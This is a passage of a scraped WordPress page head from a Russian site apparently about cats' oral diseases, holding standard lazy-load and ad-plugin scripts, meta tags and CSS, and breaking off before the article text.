

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretel-cafe-gostinaya.ru/health/gingivit-u-kosek-podrobno-o-vospalenii-desen.html
body_size: 338240
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Болезни полости рта: грибковые и вирусные, методы лечения и их профилактика</title><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap" /></noscript>
	<meta name="description" content="На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они дают представление об устойчивости иммунной системы и текущем состоянии здоровья внутренних органов." />
	<link rel="canonical" href="//gretel-cafe-gostinaya.ru/health/gingivit-u-kosek-podrobno-o-vospalenii-desen.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Болезни полости рта: грибковые и вирусные, методы лечения и их профилактика" />
	<meta property="og:description" content="На слизистых оболочках могут проявляться системные и патологические явления, протекающие в организме пациента. Они дают представление об устойчивости иммунной системы и текущем состоянии здоровья внутренних органов." />
	<meta property="og:url" content="https://gretel-cafe-gostinaya.ru/health/gingivit-u-kosek-podrobno-o-vospalenii-desen.html" />
	<meta property="og:site_name" content="Пушистая клиника" />
	<meta property="article:published_time" content="2021-08-03T00:00:00+00:00" />
	<meta property="og:image" content="https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/3/a/53a2b0d963b80823007ebb8983a5963d.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="editor" />


<link rel='stylesheet' id='fotorama.css-css' href='//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//gretel-cafe-gostinaya.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='root-style-css' href='//gretel-cafe-gostinaya.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='//gretel-cafe-gostinaya.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js" defer></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fotoramaDefaults.js" id="fotoramaDefaults.js-js" defer></script>
<script type="text/javascript" src="//gretel-cafe-gostinaya.ru/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js" defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/FontAwesome.otf" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.svg" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff" crossorigin>
<link rel="preload" as="font" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.woff2" crossorigin><link rel="prefetch" href="//gretel-cafe-gostinaya.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/3/a/53a2b0d963b80823007ebb8983a5963d.jpeg" as="image" crossorigin><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://gretel-cafe-gostinaya.ru/wp-content/uploads/serdechki-hearts-fon-zelenyy.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.post-card {
max-width: 300px;
}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}

@media (min-width: 1200px) {
.post-card {
width: 300px;
}
}
		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gretel-cafe-gostinaya.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/gretel-cafe-gostinaya.ru\/ip.html","get_ip":"https:\/\/gretel-cafe-gostinaya.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
